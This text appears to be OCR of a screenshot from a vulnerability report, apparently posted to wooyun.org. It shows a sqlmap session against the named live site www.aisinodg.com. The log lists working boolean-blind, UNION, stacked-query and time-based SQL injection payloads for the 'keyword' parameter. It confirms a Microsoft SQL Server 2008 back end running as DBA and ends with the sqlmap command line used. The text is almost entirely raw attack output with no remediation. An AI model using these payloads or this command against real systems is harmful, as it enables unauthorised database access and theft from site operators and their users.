 管理员: SQLMap
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:48:43] [INFO] target URL appears to have 6 columns in query
[15:48:46] [INFO] GET parameter 'keyword' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 4784=4784 AND '%'='&page=11
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: keyword=1%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(107
)+CHAR(106)+CHAR(113)+CHAR(77)+CHAR(85)+CHAR(122)+CHAR(89)+CHAR(88)+CHAR(85)+CHA
R(76)+CHAR(85)+CHAR(72)+CHAR(67)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(122)+CHAR(113
),NULL,NULL,NULL-- &page=11
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyword=1%'; WAITFOR DELAY '0:0:6'--&page=11
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyword=1%' WAITFOR DELAY '0:0:6'--&page=11
---
[15:48:58] [INFO] testing Microsoft SQL Server
[15:48:58] [INFO] confirming Microsoft SQL Server
[15:49:00] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:49:00] [INFO] testing if current user is DBA
current user is DBA:    True
[15:49:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.aisinodg.com'
[*] shutting down at 15:49:01
www.wooyun.org
D:\Python27>python SQLMap/SQLMap.py -r 4.txt --time-sec 6 --is-dba -p keyword